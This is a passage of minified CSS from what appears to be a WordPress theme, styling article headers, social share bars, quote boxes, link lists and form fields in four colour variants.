.menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload 